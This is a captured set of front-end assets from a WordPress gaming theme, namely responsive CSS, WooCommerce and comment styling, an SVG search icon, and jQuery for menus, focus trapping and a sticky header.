    font-size: 12px;
    margin-bottom: 16px !important;
  }
  #banner-cat .banner-smalltitle{
    position: unset;
    writing-mode: horizontal-tb;
    transform: none;
    padding: 8px 10px;
    font-size: 11px;
  }
  #banner-cat .bannerbtn a{
    padding: 10px 20px;
  }
  #banner-cat .post-box{
    display: flex;
    margin-top: 65px;
    gap: 32px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 300px;
    width: 300px;
  }
  #banner-cat .bottom-middle{
    width: 200px;
  }
  #banner-cat .banner-mail{
    left: 55px;
  }
  #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #product-section .blog-bx .section-text, #product-section .product-cat a{
    font-size: 11px;
  }
  #product-section .product-heading a{
    font-size: 17px;
  }
  #product-section .product-content .price .amount{
    font-size: 13px;
  }
  #product-section .product-content .product-image .product-tag, #product-section .product-content .product-image .addtocart{
    display: inline-block;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 20px;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .single-product .woocommerce-product-gallery__wrapper img{
    width: 100% !important;
    height: auto !important;
  }
  .is-sticky-on.mobile.sticky-head{
    top: 40px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top: 47px;
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top:42px;
  }
  .boxlayout{
    width: 650px;
  }
  .ftr-4-box{
    display: inline-grid;
    float: none;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  li.wc-block-grid__product{
    max-width: 48% !important;
    float: left;
    clear: both;
    margin: 0 1% 2.992em;
    flex: 1 0 48% !important;
  }
  .toggle-nav button{
    margin-bottom: 0;
  }
  .woocommerce ul.products li {
    width: 45% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .main-header .right-topbox:after{
    right: -26px;
  }
  .main-header .left-topbox:before{
    left: -26px;
  }
  .main-header .header-btn a{
    font-size: 10px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 16px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat{
    margin: 0 8px;
  }
  #banner-cat .banner-smalltitle{
    left: -22px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .bannerbox{
    padding-left: 26px;
  }
  #banner-cat .banner-title a{
    font-size: 22px;
  }
  #banner-cat .banner-content{
    font-size: 12px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 350px;
    width: 350px;
  }
  #banner-cat .banner-mail{
    left: 70px;
  }
  #banner-cat .banner-bg img {
    height: 300px;
  }
  #banner-cat .social-icons a{
    font-size: 15px;
  }
  #banner-cat .social-icons{
    top: 80px;
    right: 10px;
  }
  #banner-cat .game-box .post-thumb img{
    height: 100px;
  }
  #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #product-section .blog-bx .section-text, #product-section .product-cat a{
    font-size: 12px;
  }
  #product-section .product-image img{
    height: 130px;
  }
  #product-section .product-heading a{
    font-size: 18px;
  }
  #product-section .product-content .price .amount{
    font-size: 13px;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 20px;
  }
  .toggle-nav {
    text-align: right !important;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .toggle-nav button {
    margin-bottom: 0;
  }
  .main-nav a, .main-nav .menu-item-has-children > a::after{
    font-size: 10px;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: 2px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top: 32px;
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top: 30px;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1399px){
  .main-nav a, .main-header .header-btn a{
    font-size: 10px;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: -1px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat .game-box .post-thumb img{
    height: 130px;
  }
  #banner-cat .banner-mail{
    left: 65px;
  }
  #banner-cat .banner-title a{
    font-size: 27px;
  }
  .main-header .left-topbox:before{
    left: -27px;
  }
  .main-header .right-topbox:after{
    right: -27px;
  }
  #banner-cat{
    margin: 0 3px;
  }
  #banner-cat .banner-smalltitle{
    left: -24px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .bannerbox{
    padding-left: 26px;
  }
  #product-section .product-image img{
    height: 170px;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 25px;
  }
  
}
@media screen and (min-width: 1400px) and (max-width: 1699px){
  #banner-cat .banner-title a{
    font-size: 30px;
  }
  .main-header .left-topbox:before{
    left: -45px;
  }
  .main-header .right-topbox:after{
    right: -45px;
  }
  #banner-cat{
    margin: 0 15px;
  }
  #banner-cat .banner-smalltitle{
    left: -40px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .banner-mail{
    left: 70px;
  }
  .single-product.woocommerce-page div.product div.summary{
    width: 52%;
  }
}
@media screen and (min-width:1600px) and (max-width:1900px){
  .container{
    max-width: 1520px;
  }
}
@media screen and (min-width:1920px) {
  .container{
    max-width: 1620px;
  }
  .main-header .left-topbox:after{
    right: -24px;
  }
  .main-header .right-topbox:before{
    left: -24px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/css/default.css?ver=6.8.2
body_size: 3872
content:
/* woocommerce CSS
----------------------------------------------*/
span.onsale, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {    
    right: auto !important;
    left: 15px !important;
    top: 15px !important;
    border-radius: 4px !important;
    margin: 0 !important;
    background-color: var(--second-theme-color) !important;
    color: #ffffff !important;
    font-size: 15px !important;
    text-transform: capitalize;
    min-height: 30px !important;
    line-height: 2 !important;
    border: 1px solid var(--second-theme-color);
    font-weight: 400 !important;
}
.woocommerce-page .entry-summary a, .wc-block-cart__submit .wc-block-cart__submit-container a{
  text-decoration: none !important;
}
a.add_to_wishlist.single_add_to_wishlist, .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistaddedbrowse a, .wishlist_table .product-add-to-cart a {
  color: #fff !important;
  padding: 8px 15px;
  border-radius: 4px;
  background: var(--second-theme-color);
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
}
.wishlist_table .product-add-to-cart a{
  text-decoration: none;
}
.yith-wcwl-wishlistaddedbrowse{
  display: inline-grid;
}
.woocommerce-products-header h1, .woocommerce-result-count, 
.woocommerce .woocommerce-ordering select, h2.woocommerce-loop-product__title,
.wc-block-components-sidebar.wc-block-cart__sidebar.wp-block-woocommerce-cart-totals-block, .woocommerce .page-header h1 {
  color: #292D32;
}
.is-large.wc-block-cart .wc-block-cart-items{
  border-bottom:1px solid hsla(0,0%,7%,.11) !important;
}
.hidden-title-form button i, .wishlist-title a.show-title-form i, .wishlist_manage_table tfoot a.create-new-wishlist i, .wishlist_manage_table tfoot button.submit-wishlist-changes i, .wishlist_table .add_to_cart.button i, .wishlist_table .ask-an-estimate-button i, .yith-wcwl-add-button>a i, .yith-wcwl-wishlist-new button i, .yith-wcwl-wishlist-search-form button.wishlist-search-button i{
  margin-right: 10px;
  color: #fff;
  font-weight: 900;
  font-family: 'FontAwesome';
}
.yith-wcwl-share .share-button i{
  font-family: 'FontAwesome';
}
.yith-wcwl-share ul{
  padding-left: 0 !important;
}
.yith-wcwl-wishlistexistsbrowse a{
  color: #ffffff;
}
.single-product .summary.entry-summary #alg_currency_selector select{
  width: auto;
  margin-bottom: 20px;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist{
  box-shadow: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
  padding-left: 0;
}
h2.woocommerce-loop-product__title {
    font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
    font-size: 15px;
    color: var(--second-theme-color);
}
.woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins{
  text-decoration: none;
}
.woocommerce-product-details__short-description {
    margin: 10px 0;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
    margin: .5em auto;
}
.woocommerce .quantity .qty {
    padding: 5px;
    border-radius: 5px;
    border: solid 2px #262626;
}
.woocommerce table.shop_table {
    border: 2px solid #262626;
}
.entry-content table th, .comment-body table th,
.entry-content table td, .comment-body table td{
    border-bottom: 2px #262626 solid;
}
form.checkout.woocommerce-checkout label,
span.woocommerce-input-wrapper,.woocommerce form .form-row label,span.password-input {
    width: 100%;
}
form.checkout.woocommerce-checkout input[type="text"],
form.checkout.woocommerce-checkout input[type="tel"],
form.checkout.woocommerce-checkout input[type="email"],
.woocommerce form .form-row input.input-text {
    padding: 10px;
}
form.checkout_coupon.woocommerce-form-coupon td{
    border: none !important;
}
nav.woocommerce-MyAccount-navigation ul li {
  background-color: var(--second-theme-color);
  padding: 10px;
  margin-bottom: 15px;
  list-style: none;
  margin-left: 0;
  font-size: 16px;
  box-shadow: 1px 2px 5px 0px #ffffff;
}
.woocommerce ul.products li.product .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, #commentform input#submit, .woocommerce ul.products li.product .added_to_cart, .woocommerce-account .addresses .title .edit {
  padding: 10px 15px;
  background-color: var(--second-theme-color);
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
  border-radius: 4px;
  font-weight: 500;
  text-align: center;
}
.woocommerce ul.products li.product .add_to_cart_button.added{
  display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
  margin-right: 5px;
  margin-bottom: 5px;
}
.woocommerce ul.products li.product .added_to_cart{
  padding: 6px 30px;
  margin-top: 1em;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
#commentform input#submit:hover,
.woocommerce ul.products li.product .added_to_cart:hover,
a.add_to_wishlist.single_add_to_wishlist:hover,
.yith-wcwl-wishlistaddedbrowse a:hover,
.wishlist_table .product-add-to-cart a:hover,
.wc-block-components-totals-coupon__button.contained:hover,
.wc-block-cart__submit .wc-block-cart__submit-container a:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-account .addresses .title .edit:hover {
  background: var(--first-theme-color) !important; 
  color: #ffffff !important;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{
    width: 115px;
}
nav.woocommerce-MyAccount-navigation ul li:hover{
    background: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li:hover a{
    color: #ffffff !important;
}
nav.woocommerce-MyAccount-navigation ul li a{   
    color: #ffffff !important;
    text-decoration:none;
}
select.orderby {
    padding: 5px;
    background: transparent;
}
span.tagged_as {
    display: -webkit-box;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
    margin-left: 35px;
    width: 45px;
}
.woocommerce-account .addresses .title .edit{
  text-decoration: none;
  padding: 10px 28px;
  float: left;
  margin: 20px 0px 25px 0px;
}
/* Added Woocommerce css*/
.wp-block-woocommerce-cart.alignwide{
  margin-left: auto;
  margin-right: auto;
}
td.wc-block-cart-item__image{
  padding: 16px 0px 16px 16px !important;
}
td.wc-block-cart-item__total,.wc-block-components-totals-item,.wc-block-components-totals-coupon{
  padding-left: 16px !important;
  padding-right: 16px !important;
}
table.wc-block-cart-items.wp-block-woocommerce-cart-line-items-block,.wp-block-woocommerce-cart-order-summary-block{
  border: 1px solid #dcdcdc;
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-radius: 5px;
}
tr.wc-block-cart-items__header th{
  font-weight: 700;
  padding: 9px 12px !important;
  line-height: 1.5em;
  font-size: 16px;
}
a.wc-block-components-product-name{
  color: #292D32;
  font-size: 20px;  
  font-weight: 500;
}
.woocommerce-page td, .woocommerce-page th{
  color: #292D32;
}
a.wc-block-components-product-name,.button.wc-block-cart-item__remove-link,a.wc-block-components-totals-coupon-link,
a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,
a.wc-block-components-checkout-return-to-cart-button{
  text-decoration: none !important;
}
button.wc-block-cart-item__remove-link{
  font-size: 1em !important;
}
span.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title{
  text-align: left !important;
}
a.wc-block-components-totals-coupon-link,a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,
a.wc-block-components-checkout-return-to-cart-button,.wc-block-components-totals-coupon__button.contained,button.wc-block-components-checkout-place-order-button,
.wc-block-cart__submit .wc-block-cart__submit-container a{
  background-color: var(--second-theme-color);
  color: #ffffff !important;
  border-radius: 4px;
  font-weight: 500;
  padding: 10px 15px !important;
  font-size: 14px;
  border:none;
}
.wc-block-checkout__main a.wc-block-components-checkout-return-to-cart-button{
  padding: 10px 15px 10px 30px !important;
}
span.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title{
  font-size: 1.5em !important;
  padding: 10px !important;
  display: block !important;
}
.wc-block-components-main.wc-block-cart__main.wp-block-woocommerce-cart-items-block{
  padding-right: 0%;
}
button.wc-block-components-checkout-place-order-button:hover,
a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover,
a.wc-block-components-checkout-return-to-cart-button:hover{
  background:var(--first-theme-color);
  color: #000000;
}
.wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #dcdcdc;
}
.wp-block-woocommerce-checkout-order-summary-cart-items-block.wc-block-components-totals-wrapper{
  padding: 10px;
}

li.wc-block-grid__product{
  border: 1px solid #dcdcdc;
  padding: 10px;
  max-width: 30.75% !important;
  float: left;
  margin: 0 3.8% 2.992em 0;
}
.wc-block-grid__product-onsale{
  padding: 5px 10px !important;
  background: #555555 !important;
  color: #fff !important;
  border-color: #555555 !important;
  border-radius: 0px !important;
  font-size: 14px !important;
  top: 5px !important;
  right: 5px !important;
  left: auto !important;
  margin: -0.5em -0.5em 0 0 !important;
}
.wc-block-grid__product-title{
  font-size: 22px !important;
  color: #000000 !important;
  font-weight: 600; 
}
a.wc-block-grid__product-link{
  text-decoration: none !important;
}
a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  padding: 10px 12px;
  border-radius: 8px !important;
  font-size: 16px;
}
span.woocommerce-Price-amount.amount{
  font-size: 14px;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
  width: 100% !important;
}
h2.wp-block-heading.has-text-align-center{
  margin: 10px 0;
}
.woocommerce ul.products li.product .add_to_cart_button{
  margin-bottom: 20px;
}
.woocommerce ul.products li.product, .woocommerce-cart .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product {
    box-shadow: 0px 4px 4px 0px #00000040;
    border: 2px solid #EBEBEB;
    border-radius: 20px;
    padding: 10px;
    text-align: center;
}
.woocommerce ul.products li.product:hover, .woocommerce-cart .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product:hover {
    border: 2px solid var(--first-theme-color);
}
.woocommerce ul.products li.product a img{
  border-radius: 8px 8px 0 0;
  max-height: 300px;
  object-fit: cover;
}
.single-product .woocommerce-product-gallery__wrapper img {
    max-height: 500px !important;
    width: 500px !important;
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#ffffff !important;
  padding: 10px;
  font-weight: 500;
  font-size: 15px !important;
  text-decoration: none;
  align-self: center;
  margin-left: 15px;
}
.breadcrumb a:first-child{
  margin-left: 0;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#ffffff !important;
}
.breadcrumb .current-breadcrumb{
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  text-decoration: none;
}
.breadcrumb {
  margin-bottom: 10px;
}

/* Contact form css
-------------------------------------*/
.wpcf7{
	margin:30px 0 0;
	padding:0;
}
.wpcf7 input[type="text"], 
.wpcf7 input[type="tel"], 
.wpcf7 input[type="email"]{
	width:40%;
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	height:35px;
	padding:0 15px;
	color:#797979;
	margin-bottom:0;
}
.wpcf7 textarea{
	width:60%;
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	height:150px;
	color:#797979;
	margin-bottom:25px;
	padding:10px;
	padding-right:0;
}
.wpcf7 input[type="submit"]{
	background-color:#262626;
	width:auto;
	border:none;
	cursor:pointer;
	color:#ffffff;
	padding:10px 40px;
	border-radius:3px;
}	

/* Comment form
--------------------------------*/

.site-nav-previous{
    float:left;
}
.nav-previous{
    width: 50%;
    float: left;
}
.nav-next{
    width: 50%;
    float: right;
    text-align: right;
}
.site-nav-next{
    float:right;
}

#comments{
  margin:30px 0 0;
  width: 100%;
}
nav#nav-below{
 margin-top:15px;
}
.single-post .postmeta{
  color: #292D32;
}
.postmeta {
  padding: 5px 0;
  color: #262626;
  margin: 10px 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  font-size: 13px;
}
.postmeta .post-date,
.postmeta .post-comment,
.postmeta .post-author,
.postmeta .post-time{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.post-thumb img {
    max-height: 350px;
    object-fit: cover;
    border-radius: 12px;
}
.postmeta i{
  line-height: unset;
  padding-left: 10px;
}
.postmeta .post-date, .postmeta .post-comment, .postmeta .post-author, .postmeta .post-time{
  padding: 5px 0;
}
.postmeta a{
  color:#262626;
  text-decoration: none;
}
.postmeta a:hover{
  color:var(--second-theme-color);
}
.breadcrumbs{
  padding:10px 0; 
  margin-bottom:0;
}
ol.commentlist{
  list-style:none;
}
#commentform p{
  margin:5px 0; 
  color: #292D32;
}
#commentform label{
  display:block;
}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{
  width:100%; 
  border:1px #ccc solid; 
  padding:10px;
}
#commentform input#submit{
  border:none; 
}
.form-allowed-tags{
  display:none;
}
ul.errormsg{
  background:#ffe4e4;
}
ul.errormsg li{
  padding:5px;
}
.entry-content table, .comment-body table{ 
  border-collapse:collapse; 
  margin:10px 0;
}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{
  padding:10px 5px; 
  text-align:left;
}
.entry-content table th, .comment-body table th{
  color:#292D32; 
  font-size: 15px; 
  border-bottom:1px #292D32 solid;
  font-weight: 600 !important;
}
.entry-content table td, .comment-body table td{
  border-bottom:1px #ccc solid;
}
.fvch-codeblock:hover .comment-form-url{
  display:block !important;
}
.wp-block-woocommerce-cart .wc-block-cart__sidebar .wc-block-cart__totals-title{
  font-size: 15px !important;
  padding: 9px 12px !important;
  font-weight: 600 !important;
}

/* Comment CSS
------------------------------------------------------*/
.commentlist, ol.commentlist {
  list-style:none; 
  box-shadow:0 0 5px #666; 
  -moz-box-shadow:0 0 5px #666; 
  -webkit-box-shadow:0 0 5px #666; 
  -khtml-box-shadow:0 0 5px #666; 
  margin:10px 0; 
  background-color:#fff; 
  padding:10px 0;
}
.commentlist li, ol.commentlist li { 
  list-style:none; 
  background-image:none !important; 
  padding:0px 15px;
}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { 
  border-bottom:none;
}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { 
  background:#f9ffe1;
}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { 
  border:none !important; 
  padding:10px; 
  position:relative; 
  background-color:#fff;
}
.commentlist li .fn { 
  font-weight:normal; 
  font-size:15px; 
  font-style:normal;
}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { 
  color:#262626;
}
img.avatar { 
  vertical-align:middle; 
  position:static; 
  display:inline-block;
}
.commentlist article a time { 
  display:block; 
  clear:both; 
  padding:5px 0 10px; 
  font-size:11px; 
  font-style:italic;
}
.commentlist, ol.commentlist p { 
  font-size:14px;
}
.commentlist .reply span, ol.commentlist .reply span { 
  display:none;
}
.commentlist .reply a, ol.commentlist .reply a { 
  display:block;	
  padding:10px; 
  text-align:center; 
  background:#f6f6f6; 
  margin:5px 0; 
  border:1px #ddd solid;
}
.comment-author.vcard{
  display:inline-block; 
  margin-right:15px; 
}
.comment-list ul.children li.comment{
  background-image:none; 
  padding-left:5px;
}

/* 404 pages (Not Found) */
.error404 .page-not-found{
  text-align: center;
  margin: 30px 0 40px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/images/search.svg
body_size: -150
content:
<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.07689 10.8462C8.79583 10.8462 11 8.64202 11 5.92308C11 3.20414 8.79583 1 6.07689 1C3.35795 1 1.15381 3.20414 1.15381 5.92308C1.15381 8.64202 3.35795 10.8462 6.07689 10.8462Z" stroke="#FF4074" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.6769 12.0768L11 9.3999" stroke="#FF4074" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/js/theme.js?ver=6.8.2
body_size: 569
content:
// preloader
jQuery(window).on('load', function() {
  jQuery('#status').fadeOut();
  jQuery('#preloader').delay(350).fadeOut('slow');
  jQuery('body').delay(350).css({'overflow':'visible'});
})

// toggle button
jQuery(function($){
  $( '.toggle-nav button' ).click( function(e){
    $( 'body' ).toggleClass( 'show-main-menu' );
    var element = $( '.sidenav' );
    classic_gaming_trapFocus( element );
  });

  $( '.close-button' ).click( function(e){
    $( '.toggle-nav button' ).click();
    $( '.toggle-nav button' ).focus();
  });
  $( document ).on( 'keyup',function(evt) {
    if ( $( 'body' ).hasClass( 'show-main-menu' ) && evt.keyCode == 27 ) {
      $( '.toggle-nav button' ).click();
      $( '.toggle-nav button' ).focus();
    }
  });
});

function classic_gaming_trapFocus( element, namespace ) {
  var classic_gaming_focusableEls = element.find( 'a, button' );
  var classic_gaming_firstFocusableEl = classic_gaming_focusableEls[0];
  var classic_gaming_lastFocusableEl = classic_gaming_focusableEls[classic_gaming_focusableEls.length - 1];
  var KEYCODE_TAB = 9;

  element.keydown( function(e) {
    var isTabPressed = ( e.key === 'Tab' || e.keyCode === KEYCODE_TAB );

    if ( !isTabPressed ) {
      return;
    }

    if ( e.shiftKey ) /* shift + tab */ {
      if ( document.activeElement === classic_gaming_firstFocusableEl ) {
        classic_gaming_lastFocusableEl.focus();
        e.preventDefault();
      }
    } else /* tab */ {
      if ( document.activeElement === classic_gaming_lastFocusableEl ) {
        classic_gaming_firstFocusableEl.focus();
        e.preventDefault();
      }
    }
  });
}

jQuery(document).ready(function () {
  // Sticky Header
  jQuery(window).scroll(function () {
    var sticky = jQuery('.header-sticky'),
        scroll = jQuery(this).scrollTop();

    if (scroll >= 100) {
      sticky.addClass('header-fixed');
    } else {
      sticky.removeClass('header-fixed');
    }

    // Scroll to Top Button
    if (scroll > 0) {
      jQuery('#button').fadeIn();
    } else {
      jQuery('#button').fadeOut();
    }
  });

  jQuery('#button').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
  });

  classic_gaming_search_focus();
});

// Title Color
jQuery(document).ready(function () {
  jQuery("#banner-cat .banner-title a").each(function () {
    var t = jQuery(this).text();
    var splitT = t.split(" ");
    var newText = "";

    for (var i = 0; i < splitT.length; i++) {
      if (i === 3 || i === 4) { // 4th and 5th word (index starts from 0)
        newText += "<span class='title-text'>";
        newText += splitT[i] + " ";
        newText += "</span>";
      } else {
        newText += splitT[i] + " ";
      }
    }
    jQuery(this).html(newText);
  });
});
